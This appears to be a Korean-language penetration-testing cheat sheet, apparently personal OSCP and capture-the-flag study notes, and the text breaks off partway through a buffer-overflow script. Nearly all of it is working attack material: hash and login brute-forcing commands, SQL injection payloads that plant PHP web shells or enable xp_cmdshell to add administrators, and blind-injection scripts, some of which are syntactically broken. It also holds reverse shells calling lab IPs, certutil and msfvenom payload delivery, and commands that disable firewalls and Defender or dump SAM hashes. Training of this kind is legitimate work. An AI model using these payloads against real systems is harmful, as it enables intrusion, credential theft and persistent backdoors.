id_rsa:$sshng$1$16$6904FEF19397786F75BE2D7762AE7382$1200$9a779a83f60263c001f8e2ddae0b722aa9eb7531f09a95864cd5bda5f847b0dcfc09f19d03181c8546877a84e3feb87f0769d2e3ef426012bc211dd5b79168ecfa160428c0030598971f9c2b4c350d7a9adc0f812e5b122342b0b3d8de6ba1a25b599afd5ed6a0927e57824d23bb9f4e143238450eefa3e560d44cf54105f0c00d42624adfb31df44ceee77c09a54a99edd29c83a00cfe8f5584e969897ed220d4fd75129a29ebce8e8a516f210532588fd351fb6656a158f7514667c25d2990cf11fd2369462104ed451037ac592d2e935e74d3ee650092b3051e73b79556dda673666ff4f33d9424c9b914b3cd5ba6a33dd712785a1a63f58e63285415a20fed91ae72fac27cfd92cb15fad802574983f7b592fb5c9d5843de0a9874e8c7a674b4762f5baf04625ebfc8bd84fded869d68c2f33c1e089dc9f302daf381bd76dc000ddb0cabd1e23b33da86dfe4017e16fb7aa6632e8b1f216e2a4fd75d94b39e324effe1c82f8ce60d61594ba3e72e31a2f82bd0b2df236a467be16fe655d399cce773566a0d8e65ae5996cd3bec5bb87bae6f4b2a01221e7f601a0aa23a544a9f915497e0e57da00c1d689850a62c2d2315bc323ac3cf2065bd74d8a0f6938355d0fe8e7572022403046b59923a4fcb4bf98b3b87b4377c045fe36d8156eaba5f60b929686dab085f90e401c63e111de3fbf61e7e9c849d8b3efed7d34f5a0cf814774d54a525c3abbcd9ab232e7d92b295b6e97101e8d5433c489963940d80bde3b4d7bbd040b21d0c2e82ada4844bdc771bbbebe2f4be679f92e484efd581d3323b2013a2bec09aedb16fddce3b9e572a4075962c36ae55a0eac0695ccd56520a0c416e7429ea3a3b48f37867c057098cef65db6ae82684a5b6e6aff8ebfc8be1530ab83c872f91dcf8ebf9bf76d0f74f29f94adfd38769be3f528c1ce7b1c86aa33a20702d547c97029ba725fbdebb18505adeb0f9603a77c76c72215f5241dc06bc7d1921ca7474a2a431566d517f214eabf544e4780a4f06d7333a59ce10a87e8352a1a2dedafb9d8c32ef0c75249e96461a7259d2feb2ef1ff7a2a717b83064bb553fceddf11dee0044599f114ef4cb8e654dbe3c49c35dd48248cbf7a97f45bcf618dce3ca6ecc62032f8cc197b32cd8a9f345e671527019462c767fa207f50f31d757d76277d1851bb70fd1df84d08911548562d316b98e68b69b22a9792fed0911b799f4ee7a0da5c5a8fde05e1331f3104a5106b1d9ec684eb7a8c42239edac41401a9384483f1d30b22103e61d6dfa9b1b5cf8894c0c4c5d2c7583ee69cdb88752862011e9b5d861233713bdb97f32c4d4c16ee395641c38859b1cbd11543ebf8f64838c85c1434f3dbb0ea6929cee025                                                                                   130 ⨯

# python /usr/share/john/ssh2john.py id_rsa > id_rsa.hash

# john id_rsa.hash --wordlist=/usr/share/wordlists/rockyou.txt


=============================================================

[+] sql 비번이 md5인 경우
# john --wordlist=/usr/share/wordlists/rockyou.txt pass --format=md5crypt-long
1. 해쉬 종류 확인 방법
Hash-identifier [hash]
hashid


2. 해쉬 복호화 사이트 : base64
hashkiller.io / hashes.com


3. 해쉬 복호화 사이트 : MD5
http://www.md5decrypt.org/


4. john window hash crack (윈도우 해쉬 크랙)
$ cat hash.txt
WDAGUtilityAccount:0c509cca8bcd12a26acf0d1e508cb028
Offsec:2892d26cdf84d7a70e2eb3b9f05c425e
$ sudo john hash.txt --format=NT
$ john --rules --wordlist=/usr/share/wordlists/rockyou.txt hash.txt --format=NT


5. unshadow (리눅스)
$ unshadow paswd_file.txt shadow.txt
$ unshadow passwd_file.txt shadow_file.txt > unshadowed.txt
$ john --rules --wordlist=/usr/share/wordlists/rockyou.txt unshadowed.txt


6. Base64 인코딩 코드 (https://blog.naver.com/takudaddy/222163306373)
import base64, codecs, sys
def encodestring(str):
base64string = base64.b64encode(str)
return codecs.encode(base64string[::-1], 'rot13')
cryptoResult=encodeString(sys.argv[1])
print(cryptoResult)


7. Base64 디코딩 코드
import base64, codecs, sys
def decodeString(str):
decode = codecs.decode(str[::-1], 'rot13')
return base64.b64decode(decode)
cryptoResult=decodeString(sys.argv[1])
print(cryptoResult)


8. 복호화 코드
import codecs
str = '복호화할 암호코드'
str = codecs.decode(str, 'rot13')
str = str[::-1]
str = codecs.decode(str, 'base64')
print(str)


9. md5 암호화 하기
echo -n takudaddy | md5sum


10. crunch 로 예상 암호 만들기
샘플
대문자 | 소문자 2개 | 특수문자 2개 | 숫자 3개 = 8글자

crunch 8 8 -t ,@@^^%%%    > 160기가 ;;
ccrunch 4 6 0123456789AABCDEF -o crunch.txt

캐릭터 세트
crunch 4 6 -f /usr/share/crunch/charset.lst mixalpha -o crunch.txt
crunch 13 13 -t bev,%%@@^1955 -o /study/crack

bev[A-Z][0-9][0-9][a-z][a-z][symbol]1955
대문자 =  ,
소문자= @
숫자 = %
특수문자 = ^
crunch 13 13 -t bev,%%@@^1955 -o /study/crack.pass
암호문 이용해 hydra 브루트 포스!


11. Medusa
medusa -h 192.168.10.10 -u admin -P /usr/share/wordlists/rockyou.txt -M http -m DIR:/admin


12. crowbar
# crowbar -b rdp -s 192.168.86.61/32 -u victim -C /root/words.txt -n 1

13. zip파일 암호 푸는 툴
fcrackzip -v -D -u -p crack.pass  /root/Downloads/t0msp4ssw0rdz.zip


14. keytool : certificate 인증 문제 > 와이어샤크용 키 (https://takudaddy.tistory.com/383?category=860394)
keytool -list -v -keystore key
keytool -v -importkeystore -srckeystore key -srcalias tomcat -destkeystore newkey -deststoretype PKCS12


15. binwalk : 이미지에 있는 키 추출
# binwalk -Me nineveh.png (https://takudaddy.tistory.com/414?category=881743)
# exiftool
# exiftool main.gif | grep -i -e 'File name' -e 'Comment'
File Name                       : main.gif
Comment                         : P-): kzMb5nVYJw
# strings

16. hashcat
MD5 크랙
hashcat -a 0 -m 0 f543dbfeaf238729831a321c7a68bee4 /usr/share/wordlists/rockyou.txt

# /etc/shadow 파일 크랙
(1) shadow 내용 확인
root:$6$Hk74of.if9klVVcS$EwLAljc7.DOnqZqVOTC0dTa0bRd2ZzyapjBnEN8tgDGrR9ceWViHVtu6gSR.L/WTG398zZCqQiX7DP/1db3MF0:19123:0:99999:7:::
(2) 위 일부를 파일로 저장
echo '$6$Hk74of.if9klVVcS$EwLAljc7.DOnqZqVOTC0dTa0bRd2ZzyapjBnEN8tgDGrR9ceWViHVtu6gSR.L/WTG398zZCqQiX7DP/1db3MF0' > hash
(3) hashcat 기동
hashcat -m 1800 -a 0 hash /usr/share/wordlists/rockyou.txt --force -o cracked


17. hydra
hydra 192.168.10.37 http-form-post "/kzMb5nVYJw/index.php:key=^PASS^:invalid key" -l ignore -P /usr/share/wordlists/rockyou.txt
hydra 옵션 -f(비번 발견하면 종료) -V(찾은 ID/PW 보여주기)

18. openssl로 인증 키 확인 방법
# openssl pkcs12 -in newkey -nocerts -nodes


19. gpg 파일 복호화 (passphrase 알아야 복호화 가능)
gpg --batch --passphrase HARPOCRATES -d login.txt.gpg

========================================================

* 발견한 hash의 크랙값이 md5로 나오는 경우가 있다.

* OPENSSG Private Key 발견한 경우 :
cat key.pub | base64 -d > id_rsa
ssh -i id_rsa oscp@10.11.1.1

* 정체불명이지만 Private key처럼 보이는 키를 발견한 경우
cat seckey | base64 -d

* http://icyberchef.com/

* 이미지에 있는 키 추출
------------------------------------------

[+] gpg crack
gpg --batch --passphrase HARPOCRATES -d login.txt.gpg

------------------------------------------

[+] crunch (https://takudaddy.tistory.com/382?category=860394)
crunch 7 7 -t,%Flesh -o pass
crunch 13 13 -t bev,%%@@^1955 -o /study/crack.pass


[+] zip file : frackzip
fcrackzip -v -D -u -p crack.pass /home/zipfile.zip

------------------------------------------

[+] base64 암호문 openssl로 복호화
echo -n ippsec | md5sum  #복호화 키로 쓰인다
echo -n 366a74cb3c959de17d61db30591c39d1 | od -A n -t x1
echo "nzE+iKr82Kh8BOQg0k/LViTZJup+9DReAsXd/PCtFZP5FHM7WtJ9Nz1NmqMi9G0i7rGIvhK2jRcGnFyWDT9MLoJvY1gZKI2xsUuS3nJ/n3T1Pe//4kKId+B3wfDW/TgqX6Hg/kUj8JO08wGe9JxtOEJ6XJA3cO/cSna9v3YVf/ssHTbXkb+bFgY7WLdHJyvF6lD/wfpY2ZnA1787ajtm+/aWWVMxDOwKuqIT1ZZ0Nw4=" | openssl enc -aes-256-ecb -d -a -K 3336366137346362336339353964653137643631646233303539316333396431 | base64 | base64 -d

------------------------------------------

[+] base64 decoding
echo cHJpbnQgIlBXTkVEXG4iIHggNSA7ICRfPWBwd2RgOyBwcmludCAiXG51cGxvYWRpbmcgeW91ciBob21lIGRpcmVjdG9yeTogIiwkXywiLi4uIFxuXG4iOw== | base64 -d
echo "Y0dkcFltSnZibk02WkdGdGJtbDBabVZsYkNSbmIyOWtkRzlpWldGbllXNW5KSFJo" | base64 -d | base64 -d

------------------------------------------
Decrypt script
import base64
from hashlib import pbkdf2_hmac
from Crypto.Cipher import AES

saltLength = 8
aesCfb = "aes-cfb"
aesGcm = "aes-gcm"
encryptionAlgorithmDelimiter = '*'
nonceByteSize = 12

def decrypt(payload, secret):
    alg, payload, err = deriveEncryptionAlgorithm(payload)

    if err is not None:
        return None, err

    if len(payload) < saltLength:
        return None, "Unable to compute salt"

    salt = payload[:saltLength]
    key, err = encryptionKeyToBytes(secret, salt)

    if err is not None:
        return None, err

    if alg == aesCfb:
        return decryptCFB(payload, key)
    elif alg == aesGcm:
        return decryptGCM(payload, key)

    return None, None


def deriveEncryptionAlgorithm(payload):
    if len(payload) == 0:
        return "", None, "Unable to derive encryption"

    if payload[0] != encryptionAlgorithmDelimiter.encode():
        return aesCfb, payload, None

    payload = payload[:1]


def encryptionKeyToBytes(secret, salt):
    return pbkdf2_hmac("sha256", secret.encode("utf-8"), salt, 10000, 32), None


def decryptGCM(payload, key):
    nonce = payload[saltLength: saltLength+nonceByteSize]
    payload = payload[saltLength+nonceByteSize:]

    gcm = AES.new(key, AES.MODE_GCM, nonce, segment_size=128)

    return gcm.decrypt(payload).decode(), None


def decryptCFB(payload, key):
    if len(payload) < AES.block_size:
        return None, "Payload too short"

    iv = payload[saltLength: saltLength + AES.block_size]
    payload = payload[saltLength+AES.block_size:]

    cipher = AES.new(key, AES.MODE_CFB, iv, segment_size=128)

    return cipher.decrypt(payload).decode(), None

if __name__ == "__main__":
    grafanaIni_secretKey = "SW2YcwTIb9zpOOhoPsMm"
    dataSourcePassword = "anBneWFNQ2z+IDGhz3a7wxaqjimuglSXTeMvhbvsveZwVzreNJSw+hsV4w=="

    encrypted = base64.b64decode(dataSourcePassword.encode())
    pwdBytes, _ = decrypt(encrypted, grafanaIni_secretKey)
    print("복호화 암호 = ", pwdBytes)
Decrypt VNC (https://github.com/frizb/PasswordDecrypts) HEX
$> msfconsole

msf5 > irb
[*] Starting IRB shell...
[*] You are in the "framework" object

>> fixedkey = "\x17\x52\x6b\x06\x23\x4e\x58\x07"
 => "\u0017Rk\u0006#NX\a"
>> require 'rex/proto/rfb'
 => true
>> Rex::Proto::RFB::Cipher.decrypt ["D7A514D8C556AADE"].pack('H*'), fixedkey
 => "Secure!\x00"
>>
http://pentestmonkey.net/cheat-sheet/sql-injection/mssql-sql-injection-cheat-sheet
https://guide.offsecnewbie.com/5-sql
http://www.securityidiots.com/Web-Pentest/SQL-Injection/Union-based-Oracle-Injection.html
http://egloos.zum.com/totoriver/v/3012348


=================================================================================


[+] time based blind sql
' UNION SELECT IF(1=1, SLEEP(5), null)-- -
: %27%20UNION%20SELECT%20IF(1=2,%20SLEEP(5),%20null)--%20-

[+] RCE
' UNION SELECT ("<?php echo passthru($_GET['cmd']);") INTO OUTFILE 'C:/xampp/htdocs/cmd.php'  -- -'
: %27+UNION+SELECT+%28%22%3C%3Fphp+echo+passthru%28%24_GET%5B%27cmd%27%5D%29%3B%22%29+INTO+OUTFILE+%27C%3A%2Fxampp%2Fhtdocs%2Fcmd.php%27++--+-%27

[+] 기타 구문
'union select 1,2,3,concat(UserName,":",password),null,null from managers #

RCE 가능한 경우 공격 절차
(1) curl "http://192.168.195.127:45332/cmd.php?cmd=dir"
(2) msfvenom -p windows/shell_reverse_tcp LHOST=192.168.49.195 LPORT=30021 -f exe -o reverse.exe
(3) python -m http.server 45332
(4) curl "http://192.168.195.127:45332/cmd.php?cmd=certutil+-f+-urlcache+http://192.168.49.195:45332/reverse.exe+reverse.exe"


# 경우에 따라서 일반 유저 입력란이 아닌 cookie에 입력할 수도 있다!!


=======================================================================================


[+] Oracle Union Based SQL injection

0. List Users
▶ 'or 1=1 union select name,null FROM master..syslogins--

1. Enumerate columns
'or 1=1 order by 3 --

2. Find type of columns 문자 혹 숫자
'or 1=1 union select null,null,null from dual --
'or 1=1 union select '1111',null,null from dual --
'or 1=1 union select user,null,null from dual --

3. Extract table names
'or 1=1 union select tablie_name,null,null from all_tables --
'or 1=1 union select table_name,null FROM information_schema.tables --

4. Extract Column names:
 'or 1=1 union select column_name,null from information_schema.columns where table_name='users' -- --
'or 1=1 union select column_name,null,null from all_tab_columns where table_name='WEB_ADMINS' --


5. Admin name and password :
'or 1=1 union select ADMIN_NAME,PASSWORD,PASSWORD,null from WEB_ADMINS --
▶ 'or 1=1 union select name, from users --
▶ 'or 1=1 union select pass,null from users --


6. find injectable parameter with time delays
'or 1=1 ; WAITFOR DELAY '0:0:5' --


7.If 6 works, I can try to enable xp_cmdshell:
▶ 'or 1=1 ; Use master; --
▶ 'or 1=1 ; exec sp_configure 'show advanced options', 1;--
▶ 'or 1=1 ; reconfigure;--
▶ 'or 1=1 ; exec sp_configure 'xp_cmdshell', 1;--
▶ 'or 1=1 ; reconfigure;--
▶ 'or 1=1 ; exec master..xp_cmdshell 'net user OS-94404 password1! /add && net localgroup administrators OS-94404 /add'; --

8.RDP로 로그인 테스트
rdesktop 10.11.1.x -u OS-94404 -p password1! -g 70% &


===============================================================================


1. 컬럼 갯수 + 타입 확인
'union select null,null,null from dual-- -
'union select 1,'2',3 from dual-- -

2. 테이블명 확인
'union select null, table_name,null from all_tables(user_tables)--

3. 컬럼명 확인
'union select null, column_name,null from cols(all_tab_columns) where table_name=' '--

4. 컬럼 내용 확인
'union select null, TO_CHAR(ALLOC_COUNT), null from table.X--


==============================================================================


[+] Oracle Union 자주 쓰는 구문
# 특정 컬럼 찾을 때

1. 전체 컬럼 이름먼저 확인
'union select null, column_name,null from all_tab_columns(cols)--

2. 찾은 컬럼이 속해있는 테이블 검색
'union select null, table_name,null from cols where column_name='컬럼명'--

3. 컬럼 내용 or 항목 확인
'union select null, pass, null from 테이블명--

# 참고
union sql 특성상 출력 필드의 데이터 타입이 다를 경우 error가 나는데
알맞은 데이터 필드를 찾아 출력을 시키거나 데이터 변환 함수를 사용해 출력하면 된다.
예) 부적절한 식별자입니다


==============================================================================


**** SQL Injection ****
OR 1=2 UNION ALL SELECT 1,2,3,4,5,6,7,8,9,@@version,11#"];
OR 1=2 UNION SELECT 1,2,3,4,5,6,7,8,9,table_name,11 FROM information_schema.tables#"]; 테이블명 확인
OR 1=2 UNION SELECT 1,2,3,4,5,6,7,8,9,column_name,11 FROM information_schema.columns WHERE table_name='wp_users'#"]; 해당 테이블 컬럼 확인
OR 1=2 UNION SELECT 1,2,3,4,5,6,7,8,9,user_login,11 FROM wp_users#"]; 유저명 확인
OR 1=2 UNION SELECT 1,2,3,4,5,6,7,8,9,user_pass,11 FROM wp_users#"]; 패스 확인


==========================================================================


debug.php?id=1 union all select 1, 2, "<?php echo '<pre>' . shell_exec($_GET['cmd']);?> . '</pre>';?>" into OUTFILE "c:/xampp/htdocs/backdoor.php"

?priority=normal'+UNION+SELECT+sleep(7);+--+-
?priority=normal' union select '<?php echo system($_REQUEST["taku"]); ?>' into outfile '/srv/http/cmd.php' -- -
?priority=normal' UNION SELECT (<?php echo exec($_GET["taku"]);) INTO OUTFILE '/srv/http/cmd.php'; --
(상황에 따라 URL encoding이 필요한 경우도 있고 전송 방식을 GET이 아닌 POST 방식으로
변경해야 하는 경우가 있다!!)


==========================================================================


[+] MySQL Union Based

valid_username'-- -

1' union select 1,2 -- -

# 테이블 스키마 검색
1' union select schema_name from information_schema.shemata-- - # 필드가 하나인 경우 하나만 출력됨
1' union select group_concat(schema_name) from information_schema.schemata-- -

# 해당 스키마의 테이블, 컬럼명 검색
1' union select group_concat(TABLE_NAME, COLUMN_NAME) from information_schema.columns where TABLE_SCHEMA = 'november'-- -
1' union select group_concat(TABLE_NAME, COLUMN_NAME) from information_schema.columns where TABLE_SCHEMA like 'nove%'-- -  # like은 와일드 카드를 쓸 수 있음
# 위 쿼리를 더 보기좋게 출력해보면
1' union select group_concat(TABLE_NAME, " : ", COLUMN_NAME, "\n") from information_schema.columns where TABLE_SCHEMA like 'nove%'-- -  # like은 와일드 카드를 쓸 수 있음

# 출력 예시
one : flag
player : player

# 스키마 내용 출력
1' union select group_concat(one, "\n")from november.flag-- -
1' union select group_concat(player, "\n") from november.players-- -

# 파일 읽기
1' union select LOAD_FILE('/var/www/html/config.php')-- -


=================================================================================


# SQL 종류를 확인해야 구문이 먹힌다. (PG 15번 Robust 참고)

[+] SQLite
1. SQLite 버전확인
'union select 1,2,(select sqlite_version()),4--

2. 테이블 확인
'union select 1,2,(select tbl_name from sqlite_master),4--
'union select 1,2,(select tbl_name from sqlite_master limit 2,1),4--
'union select null,(select tbl_name from sqlite_master limit 5,1),(select tbl_name from sqlite_master limit 6,1),4--

3. 컬럼 이름 확인 (SQLite 별도의 컬럼필드 없음)
'union select null,null,(select sql from sqlite_master where tbl_name='employees'),4--
'union select null,null,(select first_name from employees),null--
'union select null,null,(select login from employees),null--
'union select null,null,(select password from employees),null--

4. 전체 조회
'union select * from employees--

select password from users))--
[Oracle]
Blind SQL Injection 자동화 script (1)
# 기본 식
>>> def a(min, max):
...     print(min+(max-min)/2)
...
>>> a(50,65)
57.5
[+] Oracle
import datetime
import requests
import urllib3
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
today = datetime.datetime.now()
print(today)
url = "https://url/target/attack.do"
cookies = {"JSESSIONID":"0000FASJlakdfsdfRFD123:-1"}
data = {"param1" : "val1", "param2" : "val2", "_param3" : ""}
query = "'or substr((select banner from v$version, x, 1) > chr(y)--"
for i in range(1, 100):
min_v = 0
max_v = 126
for j in range(1,100):
v = int(min_v + (max_v - min_v)/2)
data['_param3'] = query.replace('x', str(i)).replace('y', str(v))
resp = requests.post(url, data=data, cookies=cookies, verify=False)
if (len(resp.text)) > 25000:
min_v = v + 1
else:
max_v = v
if (min_v == max_v and min_v == v):
print(chr(v), end="")
if (max_v == 0):
exit(0)
break
Blind SQL Script (2)
import requests
import socket
import ssl
import time

banner = '''

============================================================

        BLIND SQL INJECTION ATTACK AUTOMATION
                            by t4tkud4ddy

=============================================================

'''
print(banner)

now = time.strftime('[%H:%M:%S]')
print(now, "Attack Start.......!")

url = "https://los.rubiya.kr/chall/orc_60e5b360f95c1f9688e4f3a86c5dd494.php"
#cookies = {"PHPSESSID" : "62lvv6khvbj02fdn18om02lam2"}
query="'?or substr(pw,x,1) > y%23"
#params = {"pw" : query}
params = {"cookies" : "PHPSESSID=62lvv6khvbj02fdn18om02lam2"}
true_msg = "Hello admin"

resp = requests.get(url, params=params)
print(resp.text)
#if (true_msg in resp.text):


for i in range(1, 100):
    min_v = 0
    max_v = 126
    for j in range(1, 100)
        v = int(min_v + (max_v-min_v)/2))
        query=query.replace('x', str(i)).replace('y', str(v))
        resp = requests.get(url+query, cookies=cookies)
        if (true_msg in resp.text):
            min_v = v +1
        else:
            max_v = v
        if(min_v==max_v and v = min_v):
            print(chr(v), end="")
            if ( max_v==0):
                exit(0)
        break
Blind SQL with self Prompt with json format
# HTB Multimaster
[+] MSSQL

import requests
import json
import cmd

url = "http://192.168.137.131/api/getCollegues"
# data = '{"name":"' + gen_payload("takudaddy") + '"}
data = '{"name":"' + gen_payload("taku' union select 1,2,3,'takudaddy',5-- -") + '"}'
header = {"Content-Type":"application/json;charset=utf-8"}
proxy = {"http":"127.0.0.1:8080"}

def gen_payload(query):
    payload = ""
    for char in query:
       payload += r"\u{04x}".format(ord(char))
    return payload

class exploit(cmd.Cmd):
    prompt = "takudaddy > "

    def default(self, line):
        payload = gen_payload(line)
        data = '{"name":"' + payload + '"}'
        r = requests.post(url, data=data, headers=header, proxies=proxy)
        print(r.text)
        # 돌리면 프롬프트 실행되고 직접 query 질의가 가능
        # takudaddy > a' union select 1,2,3,4,5-- -
        #[{"id":1, "name":"2", "position":"3","email":"4","src":"5"}]

   def do_union(self, line):
        payload = "a' union select 1,2,3," + line + ",5-- -"
        payload = gen_payload(payload)
        data = '{"name":"' + payload + '"}'
        r = requests.post(url, data=data, headers=header)
        # print(r.text)
        # 돌리면 간단한 질의 가능
        # takudaddy > union 'a'
        #[{"id":1, "name":"2", "position":"3","email":"4","src":"5"}]
        r = json.loads(r.text)
        print(r[0]['email'])
exploit().cmdloop()
tls_ssl
import re

weak_list = [
"TLS_RSA_WITH_RC4_128_SHA" ,
"TLS_RSA_WITH_RC4_128_MD5" ,
"TLS_ECDHE_RSA_WITH_RC4_128_SHA" ,
"TLS_RSA_WITH_AES_256_CBC_SHA " ,
"TLS_RSA_WITH_AES_128_CBC_SHA" ,
"TLS_RSA_WITH_AES_256_CBC_SHA256 " ,
"TLS_RSA_WITH_AES_256_GCM_SHA384 " ,
"TLS_RSA_WITH_AES_128_GCM_SHA256 " ,
"TLS_RSA_WITH_AES_128_CBC_SHA256 " ,
"TLS_RSA_WITH_CAMELLIA_256_CBC_SHA" ,
"TLS_RSA_WITH_CAMELLIA_128_CBC_SHA" ,
"TLS_DHE_RSA_WITH_CAMELLIA_128_CBC_SHA" ,
"TLS_DHE_RSA_WITH_CAMELLIA_256_CBC_SHA" ,
"TLS_DHE_RSA_WITH_3DES_EDE_CBC_SHA" ,
"TLS_DHE_RSA_WITH_AES_128_CBC_SHA" ,
"TLS_DHE_RSA_WITH_AES_256_CBC_SHA" ,
"TLS_DHE_RSA_WITH_DES_CBC_SHA" ,
"TLS_DHE_RSA_WITH_SEED_CBC_SHA"
]

with open("nmap.txt", "r") as f:
    data = f.read()

for weak in weak_list:
    tmp = re.findall(weak+"[ ()a-zA-Z0-9]+- A",data)
    if(tmp==[]):
        continue
    tmp = tmp[0]
    change_str = tmp[:-1]+"Weak"
    data = data.replace(tmp, change_str)

data = data.replace("- A", "")

print(data)
7. USEFUL TIPs & SCRIPTs & COMMANDs
[+] 침투서버 터미널 편집기 이슈 해결
칼리에서 bash로 전환 >
침투 서버에서
ctrl + z 로 백그라운드 돌려놓고
stty raw -echo
nc -lvnp 443
f + g + enter로 포그라운드로 복귀 하면 됨

===============================================================================

[+] html2text
curl http://192.168.125.110:3000 | html2text

================================================================================

[+] node.js (https://takudaddy.tistory.com/554)
(function(){
   return 2+2;
})();


[+] node.js reverse shell
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(27017, "192.168.49.125", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/;
})();

===============================================================================

[+] RCE 모음

1. PHP :
<?php system($_GET[\'cmd\']); ?>
<?php @eval($_GET[\'cmd\']); ?>
<?php shell_exec($_GET[\'cmd\']); ?>
<?php echo passthru($_GET[\'cmd\']); ?>

2. ASP :
<% eval request("cmd") %>

3. ASP.NET :
<% @ Page Language="Jscript" %> <%eval(Request.Item["cmd"],"unsafe"); %>

4. JSP :
<% Runtime.getRuntime().exec(request.getParameter("cmd")); %>

==============================================================================================

[+] Shell Code

#include <stdio.h>

int main(void) {
        setuid(0);
        setgid(0);
        system("/bin/bash");
}

컴파일 후 setuid 설정
chown root:root /dev/shm/taku/takuattack; chmod 4755 /dev/shm/taku/takuattack
파일 실행하면 루트

==================================================================

[+] bash shell binary 2 (PG 28번 루나 참고)

# nfs shared directory 활성화 되어 있으면
/etc/exports로 권한 확인 후(no_root_squash)
접근 권한이 localhost로 되어있으면
hosts파일 내용 변조해주고(수정권한있는경우)
칼리에서 해당 쉐어에 마운트 후
아래 바이너리 생성 후 setuid비트 걸어준뒤
실행하면 root 권한으로 실행됨

#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
#include <unistd.h>

int main()
{
setuid(0);
system("/bin/bash");
return 0;
}

gcc -o bash bash.c
cp bash mount/
chmod +s mount/bash

==============================================================================

[+] python reverse shell code
import os
import sys
os.system("nc -e /bin/bash 192.168.10.10 8989")

import socket,subprocess,os

s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.10.10",8989))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p = subprocess.call(["/bin/sh","-i"])

==============================================================================================

[+] base64 decoder
import base64,codecs,sys

def encodeString(str):
    # base64string= base64.b64encode(str)   => 원본 코드 주석처리
    # return codecs.encode(base64string[::-1], 'rot13')  => 원본 코드 주석처리
    decode = codecs.decode(str[::-1], 'rot13')
    return base64.b64decode(decode)

cryptoResult=encodeString(sys.argv[1])

print(cryptoResult)

---또는----

import codecs

str = '=RFn0AKnlMHMPIzpyuTI0ITG'
str = codecs.decode(str, 'rot13')
str = str[::-1]
str = codecs.decode(str, 'base64')

print(str)


==============================================================================================


[+] Portfowarding
ssh webmin@192.168.10.5 -L 5432:localhost:5432 (-L localhost)


==============================================================================================

[+] 윈도우 쓰기 권한 폴더 생성
fsutl 사용법
https://www.windows-commandline.com/create-empty-file/

batat.exe

==============================================================================================

# WINDOWS COMMAND

[+]
net user OS-94404 pass /add
net localgroup administrators OS-94404 /add
netsh firewall set opmode disable
netsh advfirewall set allprofiles off


[+] 윈도우로 파일 전송
C:> certutil -urlcache -f http://192.168.49.128/nc.exe nc.exe
C:> certutil -urlcache -split -f "http://192.168.49.148/jp.exe"


[+] 윈도우 nc 파워쉘
C:> nc.exe 192.168.49.128 443 -e powershell.exe
(curl http://127.0.0.1:8080/s.php?cmd=nc.exe+192.168.49.128+443+-e+powershell.exe -x http://192.168.128.189:3128)


[+] 윈도우에서 칼리로 파일 전송
PS C:\> Invoke-RestMethod -Method PUT -Uri "http://192.168.49.51:7979/applocker.xml" -Body $output


[+] 윈도우 방화벽 Anti Virus 설정 disabled
C:\> cd Progra~1
C:\> dir
C:\> cd "Windows Defender"
C:\> .\mpcmdrun.exe -RemoveDefinitions -All

==============================================================================================


[+] RDP

1. RDP 활성화
C:\WINDOWS\system32>reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Contr ol\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f

2. dump hashes
c:> reg save HKLM\SAM c:\SAM
c:> reg save HKLM\System c:\System

칼리로 보낸 후
$ samdump2 System SAM
c:> fgdump.exe


password 필요한 zip파일
$ fcrackip file.zip


========================================


[+] linux 특정 파일 검색
grep -nR backup_scripts /etc 2>/dev/null
find . -iname '*config*' | grep password


[+] Windows 특정 파일 검색
C:\> type * | findstr password


===================================================

[+] 참고
https://gtfobins.github.io/
bf_csrf.py
#!/usr/bin/python3
import re
import requests
from requests.packages.urllib3.exceptions import InsecureRequestWarning

re_csrf = 'csrfMagicToken = "(.*?)"'

s = requests.session()
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)

#response = s.get('https://10.11.1.1/index.php', verify=False)
#print(response.text)

lines = open('password.txt')
for password in lines:
    response = s.post('http://127.0.0.1/index.php')
    #print(response.text)
    csrf = re.findall(re_csrf, response.text)[0]
    login = { '__csrf_magic': csrf, 'usernamefld': 'takudaddy', 'passwordfld': password[:-1], 'login': 'Login' }
    response = s.post('http://127.0.0.1/index.php', data=login)
    if "Dashboard" in response.text:
        print("Valid Login %s:%s" % ("rohit",password[:-1]))
    else:
        print("Failed %s:%s" % ("rohit",password[:-1]))
        s.cookies.clear()
#print(response.text)
#print(csrf)

------------
$ ipython
코드 paste 후 체크

------------
burp option
> 127.0.0.1 80 추가
> enable 'Intercept responses bases on the following rules'

vi bf_csrf.py

:%s/10.10.10.60/127.0.0.1
kali reverse shell 경로 (리버스쉘 경로)
/usr/share/seclists/Web-Shells/WordPress/plugin-shell.php
/usr/share/webshells/php/php-reverse-shell.php
1. Step1_fuzzer.py : Find the offset
#step1_fuzzer.py

#!/usr/bin/python
import socket
import time
import sys

size = 2500

while(size < 1000000):
  try:
    print "\nSending evil buffer with %s bytes" % size

    inputBuffer = "A" * size

    s = socket.socket (socket.AF_INET, socket.SOCK_STREAM)
    s.connect(("127.0.0.1", 2233))
    s.send(inputBuffer)
    s.close()

    size += 2500
    time.sleep(1)

  except:
    print "\nCould not connect!"
    sys.exit()
2. Step2_Input_Buffer.py
#step2_Input_buffer.py
# msf-pattern_create -l 3000

#!/usr/bin/python
import socket

try:
    print "\nSending evil buffer... "
